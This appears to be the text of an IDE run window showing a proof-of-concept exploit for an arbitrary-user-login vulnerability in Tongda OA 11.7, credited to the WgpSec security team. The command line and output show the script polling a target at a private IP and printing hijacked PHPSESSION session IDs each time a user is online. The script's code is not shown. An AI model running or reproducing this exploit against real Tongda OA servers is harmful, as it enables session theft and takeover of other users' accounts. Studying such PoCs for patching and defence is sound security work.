 Run:
通达OA 任意用户登录
python
C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/通达OA 任意用户登录.py"
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: 通达OA 11.7
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://192.168.43.37
[x] 目标用户为下线状态 --- Mon Mar 1 18:51:30 2021
[x] 目标用户为下线状态 --- Mon Mar 1 18:51:35 2021
[o] 用户上线 PHPSESSION: 8o1d42tum1fdu6ocnh63ffmad6 --- Mon Mar 1 18:51:40 2021
[o] 用户上线 PHPSESSION: 8o1d42tum1fdu6ocnh63ffmad6 --- Mon Mar 1 18:51:45 2021
[x] 目标用户为下线状态 --- Mon Mar 1 18:51:50 2021
[x] 目标用户为下线状态 --- Mon Mar 1 18:51:55 2021
[o] 用户上线 PHPSESSION: 81lggbp4jds8kasvvvnvs84gd1 --- Mon Mar 1 18:52:00 2021
[o] 用户上线 PHPSESSION: 81lggbp4jds8kasvvvnvs84gd1 --- Mon Mar 1 18:52:05 2021
[x] 目标用户为下线状态 --- Mon Mar 1 18:52:10 2021
[x] 目标用户为下线状态 --- Mon Mar 1 18:52:15 2021
[x] 目标用户为下线状态 --- Mon Mar 1 18:52:20 2021
[x] 目标用户为下线状态 --- Mon Mar 1 18:52:25 2021
WgpSec狼组安全团队
4: Run
6: Problems
TODO
终端
Python 控制台